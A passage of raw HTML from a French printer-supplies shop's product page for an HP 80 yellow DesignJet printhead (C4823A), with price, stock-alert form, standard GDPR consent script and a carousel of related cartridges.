       data-caracteristiques_dimensions_de_la_palette_l_x_p_x_h_list="Dimensions de la palette"
       data-caracteristiques_dimensions_du_colis_lxpxh_list="Dimensions du colis"
       data-caracteristiques_dimensions_lxpxh_list="Dimensions"
       data-caracteristiques_ecran_list="Ecran"
       data-caracteristiques_ethernetlan_list="Ethernetlan"
       data-caracteristiques_format_d_impression_maximale_list="Format d'impression maximale"
       data-caracteristiques_frequence_d_entree_ac_list="Frequence d entree ac"
       data-caracteristiques_frequence_du_processeur_list="Frequence du processeur"
       data-caracteristiques_hauteur_de_la_palette_ru_list="Hauteur de la palette ru"
       data-caracteristiques_hauteur_de_palette_list="Hauteur de palette"
       data-caracteristiques_hauteur_du_colis_list="Hauteur du colis"
       data-caracteristiques_impression_recto-verso_list="Impression recto verso"
       data-caracteristiques_interfaces_standards_list="Interfaces standards"
       data-caracteristiques_iso_format_series_a_a0a9_list="Iso format series a"
       data-caracteristiques_iso_formats_series-b_b0b9_list="Iso formats series b"
       data-caracteristiques_langues_de_la_description_de_page_list="Langues de la description de page"
       data-caracteristiques_largeur_de_la_palette_ru_list="Largeur de la palette ru"
       data-caracteristiques_largeur_de_palette_list=" Largeur de palette"
       data-caracteristiques_largeur_du_colis_list="Largeur du colis"
       data-caracteristiques_longueur_de_la_palette_ru_list="Longueur de la palette ru"
       data-caracteristiques_longueur_de_palette_list="Longueur de palette"
       data-caracteristiques_memoire_interne_list="Memoire interne"
       data-caracteristiques_memoire_interne_maximale_list="Memoire interne maximale"
       data-caracteristiques_niveau_de_pression_sonore_impression_list="Niveau de pression sonore impression"
       data-caracteristiques_nombre_de_cartouches_d_impression_list="Nombre de cartouches d impression"
       data-caracteristiques_nombre_de_pages_imprimees_list="Nombre de pages imprimees"
       data-caracteristiques_pays_d_origine_list="Pays d origine"
       data-caracteristiques_poids_list="Poids"
       data-caracteristiques_poids_a_vide_list="Poids a vide"
       data-caracteristiques_poids_de_la_palette_list="Poids de la palette"
       data-caracteristiques_poids_du_carton_principal_list="Poids du carton principal"
       data-caracteristiques_poids_du_paquet_list="Poids du paquet"
       data-caracteristiques_poids_du_support_de_bac_papier_list="Poids du support de bac papier"
       data-caracteristiques_profondeur_du_colis_list="Profondeur du colis"
       data-caracteristiques_protocoles_de_gestion_list="Protocoles de gestion"
       data-caracteristiques_quantite_list="Quantite"
       data-caracteristiques_quantite_par_boite_list="Quantite par boite"
       data-caracteristiques_quantite_par_couche_list="Quantite par couche"
       data-caracteristiques_quantite_par_niveau_de_palette_ru_list="Quantite par niveau de palette ru"
       data-caracteristiques_quantite_par_palette_list="Quantite par palette"
       data-caracteristiques_quantite_par_palette_ru_list="Quantite par palette ru"
       data-caracteristiques_reseau_pret_a_l_usage_list="Reseau pret a l usage"
       data-caracteristiques_resolution_maximale_list="Resolution maximale"
       data-caracteristiques_securite_list="Securite"
       data-caracteristiques_systemes_d_exploitation_compatibles_list="Systemes d'exploitation compatibles"
       data-caracteristiques_taille_de_la_tete_d_impression_list="Taille de la tete d'impression"
       data-caracteristiques_taille_de_papier_de_serie_a_iso_maximum_list="Taille de papier de serie a iso maximum"
       data-caracteristiques_taux_d_humidite_de_fonctionnement_list="Taux d'humidite de fonctionnement"
       data-caracteristiques_taux_d_humidite_relative_stockage_list="Taux d'humidite relative stockage"
       data-caracteristiques_technologie_d_impression_list="Technologie d'impression"
       data-caracteristiques_temperature_hors_fonctionnement_list="Temperature hors fonctionnement"
       data-caracteristiques_temps_de_prechauffage_list="Temps de prechauffage"
       data-caracteristiques_tension_d_entree_ac_list="Tension d'entree ac"
       data-caracteristiques_type_list="Type"
       data-caracteristiques_type_d_encre_list="Type d'encre"
       data-caracteristiques_type_d_impression_list="Type d'impression"
       data-caracteristiques_type_de_cartouche_d_encre_list="Type de cartouche d encre"
       data-caracteristiques_type_de_produit_list="Type de produit"
       data-caracteristiques_type_de_support_du_bac_papier_list="Type de support du bac papier"
       data-caracteristiques_types_de_bac_multi-usage_list="Types de bac multi usage"
       data-caracteristiques_vitesse_d_impression_couleur_qualite_normale_a4us_letter_list="Vitesse d'impression couleur qualite normale a4us letter"
       data-caracteristiques_vitesse_d_impression_noir_qualite_normale_a4us_letter_list="Vitesse d'impression noir qualite normale a4us letter"
       data-caracteristiques_wifi_list="Wifi"
       data-category_id_list="Category id"
       data-category_name_list="Category name"
       data-formated_regular_price_list="Regular price"
       data-formatted_price_tax_exc_list="Price tax exc"
       data-id_categories_list="Category id"
       data-id_manufacturer_list="Manufacturer id"
       data-manufacturer_list="Manufacturer"
       data-price_list="Prix"
       data-price_tax_exc_list="Price tax exc"
       data-prod_id_list="Prod id reference"
       data-caracteristiques_multifonction_list="Multifonction"
       data-caracteristiques_format_papier_list="Format papier"
       data-caracteristiques_connectivites_list="Connectivités"

  >
        <div class="container-fluid top-ais-InstantSearch">
      <div class="box-input-top-searchbox"
           data-list-placeholder="Rechercher votre imprimante ou votre consommable; Rechercher votre imprimante ou votre consommable"></div>
      <div class="searchbox-container-results">
        <div class="searchbox-container-panels">
          <div>
              <div class="box--suggestion container">
                <h3 class="title-sugestion">Catégories</h3>
                <div class="box-hits-top-sugestion"></div>
              </div>

              <div class="box--list-hists container">
                <h3 class="title-list-hits">
                  Produits
                </h3>
                <span class="box-stats-top"></span>
              </div>

            <div class="row">

              <div class="col-lg-3 box-left-panel box-mega-container box-filters__container"
                id="box-aa-input-container--instantsearch">
                <div class="box-container-widgets">
                  <div class="box-list-filters">
                    <span class="label">Mes filtres</span>
                    <div class="box-clear-current-refinements-list-top"></div>
                  </div>
                  <div class="box-current-refinements-list-top"></div>
                </div>
              </div>
              <div class="col-lg-9 box-aa-content-results" id="box-aa-content-results">
                <div class="box-sort-by-widget">
                  <div class="box-stats-container">
                  </div>
                  <div id="box-sort-by-top" class="box-ais-SortBy box-sort-by-top"></div>

                </div>
                <div class="box-hits-top"></div>
                <div class="box-pagination-top"></div>

              </div>

            </div>

          </div>

          <div class="filter-button-container-search">
            <button type="button" class="filter-button-search btn" id="filter-button-search">
                <span>
                    <i></i> <i></i> <i></i>
                </span>
                <span class="filter-button__text-uno-search active">Filtre</span>
                <span class="filter-button__text-dos-search">Appliquer le filtre</span>
            </button>
          </div>

        </div>
      </div>
    </div>
      </div>
</div>

                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>


        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      

      <section id="wrapper" class="wrapper-product">
                  
                  
            <div class="container">
  <nav data-depth="3" class="breadcrumb">
    <ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
      
                  
                          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://shop-printer.fr/"><span itemprop="name">Accueil</span></a>
                <meta itemprop="position" content="1">
              </li>
                      
                  
                          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://shop-printer.fr/301-consommables-pour-imprimantes"><span itemprop="name">Consommables pour imprimantes</span></a>
                <meta itemprop="position" content="2">
              </li>
                      
                  
                          <li>
                <span>Tête d&#039;impression - Jaune - HP 80 - 2500 pages - C4823A</span>
              </li>
                      
              
    </ol>
  </nav>
</div>          

          

          
  <div id="content-wrapper">
    
    

  <section id="main" itemscope itemtype="https://schema.org/Product">
    <meta itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/1694-tete-dimpression-jaune-hp-80-2500-pages-c4823a-20409-eur-0088698541654.html">
    <div class="container">
      <div class="row product-container">
        <div class="col-lg-5">
          
            <section class="page-content" id="content">
              
                
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


                
                  <div class="images-container">
  

    <div class="product-cover-desktop">

      <div class="product-cover">
                  <img class="js-qv-product-cover" src="https://shop-printer.fr/31-large_default/tete-dimpression-jaune-hp-80-2500-pages-c4823a-20409-eur.jpg" alt="HP 80 tête d&#039;impression jaune et dispositif de nettoyage de tête d&#039;impression DesignJet" title="HP 80 tête d&#039;impression jaune et dispositif de nettoyage de tête d&#039;impression DesignJet" style="width:100%;" itemprop="image">
          <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
            <i class="material-icons zoom-in">search</i>
          </div>
              </div>

    </div>

    <div class="product-cover-mobile splide" id="product-cover-mobile">
      <div class="splide__track">
        <ul class="splide__list">
          
            <li class="splide__slide">
              <img class="js-qv-product-cover" src="https://shop-printer.fr/31-large_default/tete-dimpression-jaune-hp-80-2500-pages-c4823a-20409-eur.jpg" alt="HP 80 tête d&#039;impression jaune et dispositif de nettoyage de tête d&#039;impression DesignJet" title="HP 80 tête d&#039;impression jaune et dispositif de nettoyage de tête d&#039;impression DesignJet" style="width:100%;" itemprop="image">
            </li>

          
        </ul>
      </div>
    </div>

  

  
    <div class="js-qv-mask mask">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container">
            <img
              class="thumb js-thumb  selected "
              data-image-medium-src="https://shop-printer.fr/31-medium_default/tete-dimpression-jaune-hp-80-2500-pages-c4823a-20409-eur.jpg"
              data-image-large-src="https://shop-printer.fr/31-large_default/tete-dimpression-jaune-hp-80-2500-pages-c4823a-20409-eur.jpg"
              src="https://shop-printer.fr/31-home_default/tete-dimpression-jaune-hp-80-2500-pages-c4823a-20409-eur.jpg"
              alt="HP 80 tête d&#039;impression jaune et dispositif de nettoyage de tête d&#039;impression DesignJet"
              title="HP 80 tête d&#039;impression jaune et dispositif de nettoyage de tête d&#039;impression DesignJet"
              width="100"
              itemprop="image"
            >
          </li>
              </ul>
    </div>
  
</div>

                
                <div class="scroll-box-arrows">
                  <i class="material-icons left">&#xE314;</i>
                  <i class="material-icons right">&#xE315;</i>
                </div>

              
            </section>
          
        </div>
        <div class="col-lg-7 mt-3">
          
            
              <h1 class="product-name-main" itemprop="name">Tête d&#039;impression - Jaune - HP 80 - 2500 pages - C4823A</h1>
                            <div class="product-reference">
                <div class="product-reference__uno">
                                                                            <span><label class="p">Référence</label> C4823A</span>
                                  </div>

                
                  <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


                

                <div class="product-reference__dos">
                                    <span class="ask-question">
                    <a href="#" class="custom-link question">
                      <svg viewBox="0 0 22 22">
                        <g id="Grupo_1102" transform="translate(-15 -15)">
                          <g id="Grupo_1101" transform="translate(15 15)">
                            <g id="Grupo_1100" transform="translate(0 0)">
                              <path id="Trazado_1403" class="st0" d="M11,21.8C5.1,21.8,0.2,16.9,0.3,11C0.3,5.1,5.1,0.2,11,0.3c5.9,0,10.7,4.8,10.7,10.8l0,0
                                C21.7,16.9,16.9,21.7,11,21.8z M11,2.1c-4.9,0-8.9,4-8.9,8.9s4,8.9,8.9,8.9c4.9,0,8.9-4,8.9-8.9C19.9,6.1,15.9,2.1,11,2.1
                                C11,2.1,11,2.1,11,2.1z"/>
                              <path id="Trazado_1404" class="st0" d="M10.7,14c-0.5,0-0.9-0.4-0.9-0.9c0-1.4,0.9-2.6,2.2-3c0.6-0.2,1-0.7,1-1.3
                                c0-1.1-0.9-2-2-2c-1.1,0-2,0.9-2,2l0,0c0,0.5-0.4,0.9-0.9,0.9c-0.5,0-0.9-0.4-0.9-0.9C7.2,6.6,8.9,4.9,11,4.9
                                c2.1,0,3.8,1.7,3.8,3.8c0,1.4-0.9,2.6-2.2,3c-0.6,0.2-1,0.7-1,1.3C11.6,13.6,11.2,14,10.7,14L10.7,14z"/>
                              <circle id="Elipse_97" class="st0" cx="10.7" cy="15.9" r="1.1"/>
                            </g>
                          </g>
                        </g>
                      </svg>
                       Questions et réponses
                       <label></label>
                    </a>
                  </span>
                  <div class="container-methods-payment">
            <div class="item">
            <img src="/modules/grwlgiconpaymentmethods/views/img/11.jpg" alt="Livraison 48/72h">
            <span> Livraison 48/72h</span>
        </div>
            <div class="item">
            <img src="/modules/grwlgiconpaymentmethods/views/img/12.jpg" alt="Meilleurs prix garantis">
            <span> Meilleurs prix garantis</span>
        </div>
    </div>

                </div>
              </div>
            
          
          
             <div class="product-detail-price">
                  <div class="product-prices">
    
      <div
        class="product-price h6 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/OutOfStock"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <p class="list-prices">
            <span class="price_tax_exc" content="265.61">
                221,34 € HT
            </span>
            <span class="price" content="265.61">
              - 265,61 € TTC
            </span>
          </p>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              TTC
            
      
                        </div>
  </div>
             </div>
          
            
                            
          <div class="product-information">
            
            <div class="product-actions">
              
                <form action="https://shop-printer.fr/panier" method="post" id="add-to-cart-or-refresh">
                  <input type="hidden" name="token" value="e875d2d6ebb838f40a36b8d0a674efbc">
                  <input type="hidden" name="id_product" value="1694" id="product_page_product_id">
                  <input type="hidden" name="id_customization" value="0" id="product_customization_id">

                  
                    <div class="product-variants">
  </div>
                  

                  
                                      

                  
                    <section class="product-discounts">
  </section>
                  

                  
                    <div class="product-add-to-cart">
      
    
    

              <span id="product-availability">
                      <i class="material-icons product-unavailable">&#xE14B;</i>
                    EN RÉAPPROVISIONNEMENT
        </span>

      
    

    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
                  

                  
                    <div class="product-additional-info">
  <button
	type="button"
	class="cdpcp-compare-btn cdpcp-compare-btn--no-js"
>

	<span class="cdpcp-compare-btn__text cdpcp-compare-btn__text--add">
				Comparer
	</span>

	<span class="cdpcp-compare-btn__text cdpcp-compare-btn__text--remove">
				Supprimer
	</span>

    <img class="cdpcp-icon-add cdpcp-compare-btn__icon cdpcp-compare-btn__icon--add" src="/themes/printerre-theme/assets/img/icon-plus.svg" alt="Icon plus"/>

    <img class="cdpcp-icon-remove cdpcp-compare-btn__icon cdpcp-compare-btn__icon--remove" src="/themes/printerre-theme/assets/img/close-icon.svg" alt="Icon remove"/>

	<svg class="cdpcp-icon-loading cdpcp-compare-btn__icon cdpcp-compare-btn__icon--loading">
		<use xlink:href="#cdpcp-icon-loading"></use>
	</svg>

</button>
<div class="tabs">
  <form>

    <div class="js-mailalert" style="text-align:center;" data-url="//shop-printer.fr/module/ps_emailalerts/actions?process=add">
      <h6 class="js-mailalert-title">Vous souhaitez savoir quand le produit sera de nouveau disponible?</h6>
              <input class="form-control" type="email" placeholder="Saisissez votre adresse email"/><br />
                    
    <div class="gdpr_consent gdpr_module_271">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_271" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_271">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>J'accepte que mon adresse email soit utilisée pour recevoir des informations sur les produits.
<div id="gtx-trans">
<div class="gtx-trans-icon"></div>
</div></span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://shop-printer.fr/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "8408529";
    var psgdpr_guest_token = "6cf4a60b18e205d4638c36012ffa8e278e045432";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "271";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


            <input type="hidden" value="1694"/>
      <input type="hidden" value="0"/>
      <button class="btn btn-primary" type="submit" rel="nofollow" onclick="return addNotification();">M'alerter</button>
      <span style="display:none;padding:5px"></span>
    </div>
  </form>
</div>
<input type="hidden" id="emarketing_product_id" value="1694"/><input type="hidden" id="emarketing_product_name" value="Tête d'impression - Jaune - HP 80 - 2500 pages - C4823A"/><input type="hidden" id="emarketing_product_price" value="265.61"/><input type="hidden" id="emarketing_product_category" value="Consommables pour imprimantes"/><input type="hidden" id="emarketing_currency" value="EUR"/>

      <div class="social-sharing">
      <span>Partager</span>
      <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F1694-tete-dimpression-jaune-hp-80-2500-pages-c4823a-20409-eur-0088698541654.html" class="text-hide" title="Partager" target="_blank">Partager</a></li>
                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=T%C3%AAte+d%5C%27impression+-+Jaune+-+HP+80+-+2500+pages+-+C4823A https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F1694-tete-dimpression-jaune-hp-80-2500-pages-c4823a-20409-eur-0088698541654.html" class="text-hide" title="Tweet" target="_blank">Tweet</a></li>
                  <li class="pinterest icon-gray"><a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Fshop-printer.fr%2F31%2Ftete-dimpression-jaune-hp-80-2500-pages-c4823a-20409-eur.jpg&amp;url=https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F1694-tete-dimpression-jaune-hp-80-2500-pages-c4823a-20409-eur-0088698541654.html" class="text-hide" title="Pinterest" target="_blank">Pinterest</a></li>
              </ul>
    </div>
  

</div>
                  

                                    
                </form>
              

            
              <div id="product-description-short-1694" class="product-x" itemprop="description">
                <p class="product-description-title">Caractéristiques principales</p>
                <p>HP 80 tête d'impression jaune et dispositif de nettoyage de tête d'impression DesignJet, HP Designjet 1000 series Printers, Jaune, C4823A, Singapour, 264 mm, 114 mm</p>
              </div>

              <!-- Get Compatibility Feature = 8 (Compatibilité) or Feature = 1490 (Cartouches De Remplacement), and publish it as description part -->
                                              
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              <div id="product-compatibility-1694" class="product-x" itemprop="compatibility">
                    <p class="product-compatibility-title">Compatibilité</p>
                    <p>HP Designjet 1000 series Printers</p>
                  </div>
                                            <!-- END -->

            

            
                                          

            </div>

          </div>
        </div>
      </div>
    </div>

    
          

    <div class="container product-section-descript">

      
            <section class="section" id="compatible_products" data-list-number="12">
    	<div class="products-section-title-container">
			<h3 class="h2 products-section-title page-product-heading">
									PRODUITS COMPATIBLES
							</h3>
		</div>
        <div class="products splide splide-products" id="splide-products--compatibles" data-list-number="12">
            <div class="splide__track">
                <ul class="splide__list">
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="0" />  <article class="product-miniature js-product-miniature" data-id-product="87101784"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->

    <span class="fmm_sticker_base_span" style="display: inline-block; z-index: 9;position: absolute;left:0%; width: 100%; text-align: center;top: 42%; "><img style="opacity: ;position: static;box-shadow:unset;width:50%" src="/img/stickers/1/france-flag.svg" /><br>    <span class="fmm_hinter fmm_hinter_r" style="color: ; background: ;"><b style="color: ;"></b>Fabriqué en France</span>    </span>
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/87101784-toner-noir-la-cartouche-francaise-equivalent-a-hp-80x-6900-pages-cf280x-5390-eur-0886111144150.html" class="thumbnail product-thumbnail">
                          <img id="main-87101784" data-random="4931"
              src="https://shop-printer.fr/28989-home_default/toner-noir-la-cartouche-francaise-equivalent-a-hp-80x-6900-pages-cf280x-5390-eur.jpg"
              alt="Toner équivalent HP 80X -..."
              data-full-size-image-url="https://shop-printer.fr/28989-large_default/toner-noir-la-cartouche-francaise-equivalent-a-hp-80x-6900-pages-cf280x-5390-eur.jpg"
              class="lg-get-images-by-product"
              data-code="87101784"
              data-images=""
              />
                          <img id="pr-87101784-4931"
                            src="https://shop-printer.fr/28989-home_default/toner-noir-la-cartouche-francaise-equivalent-a-hp-80x-6900-pages-cf280x-5390-eur.jpg"
              alt="Toner équivalent HP 80X -..."
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/87101784-toner-noir-la-cartouche-francaise-equivalent-a-hp-80x-6900-pages-cf280x-5390-eur-0886111144150.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/87101784-toner-noir-la-cartouche-francaise-equivalent-a-hp-80x-6900-pages-cf280x-5390-eur-0886111144150.html">Toner équivalent HP 80X - CF280X - Noir - La Cartouche Française - 6900 pages</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      53,90 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      64,68 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="64.68" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="87101784" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="87101784"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/87101784-toner-noir-la-cartouche-francaise-equivalent-a-hp-80x-6900-pages-cf280x-5390-eur-0886111144150.html" title="Afficher">
			<span>
				                                            Ajouter au panier
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="1" />  <article class="product-miniature js-product-miniature" data-id-product="36687948"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/36687948-tete-dimpression-cyan-hp-80-c4821a-20409-eur-0088698541630.html" class="thumbnail product-thumbnail">
                          <img id="main-36687948" data-random="4694"
              src="https://shop-printer.fr/17111-home_default/tete-dimpression-cyan-hp-80-c4821a-20409-eur.jpg"
              alt="HP 80 tête d’impression"
              data-full-size-image-url="https://shop-printer.fr/17111-large_default/tete-dimpression-cyan-hp-80-c4821a-20409-eur.jpg"
              class="lg-get-images-by-product"
              data-code="36687948"
              data-images=""
              />
                          <img id="pr-36687948-4694"
                            src="https://shop-printer.fr/17111-home_default/tete-dimpression-cyan-hp-80-c4821a-20409-eur.jpg"
              alt="HP 80 tête d’impression"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/36687948-tete-dimpression-cyan-hp-80-c4821a-20409-eur-0088698541630.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/36687948-tete-dimpression-cyan-hp-80-c4821a-20409-eur-0088698541630.html">Tête d&#039;impression - Cyan - HP 80 - C4821A</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      221,34 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      265,61 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="265.61" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="36687948" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="36687948"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/36687948-tete-dimpression-cyan-hp-80-c4821a-20409-eur-0088698541630.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="2" />  <article class="product-miniature js-product-miniature" data-id-product="87101783"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->

    <span class="fmm_sticker_base_span" style="display: inline-block; z-index: 9;position: absolute;left:0%; width: 100%; text-align: center;top: 42%; "><img style="opacity: ;position: static;box-shadow:unset;width:50%" src="/img/stickers/1/france-flag.svg" /><br>    <span class="fmm_hinter fmm_hinter_r" style="color: ; background: ;"><b style="color: ;"></b>Fabriqué en France</span>    </span>
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/87101783-toner-noir-la-cartouche-francaise-equivalent-a-hp-80a-2560-pages-cf280a-3750-eur-0886111144143.html" class="thumbnail product-thumbnail">
                          <img id="main-87101783" data-random="7898"
              src="https://shop-printer.fr/28988-home_default/toner-noir-la-cartouche-francaise-equivalent-a-hp-80a-2560-pages-cf280a-3750-eur.jpg"
              alt="Toner équivalent HP 80A -..."
              data-full-size-image-url="https://shop-printer.fr/28988-large_default/toner-noir-la-cartouche-francaise-equivalent-a-hp-80a-2560-pages-cf280a-3750-eur.jpg"
              class="lg-get-images-by-product"
              data-code="87101783"
              data-images=""
              />
                          <img id="pr-87101783-7898"
                            src="https://shop-printer.fr/28988-home_default/toner-noir-la-cartouche-francaise-equivalent-a-hp-80a-2560-pages-cf280a-3750-eur.jpg"
              alt="Toner équivalent HP 80A -..."
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/87101783-toner-noir-la-cartouche-francaise-equivalent-a-hp-80a-2560-pages-cf280a-3750-eur-0886111144143.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/87101783-toner-noir-la-cartouche-francaise-equivalent-a-hp-80a-2560-pages-cf280a-3750-eur-0886111144143.html">Toner équivalent HP 80A - CF280A - Noir - La Cartouche Française - 2560 pages</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
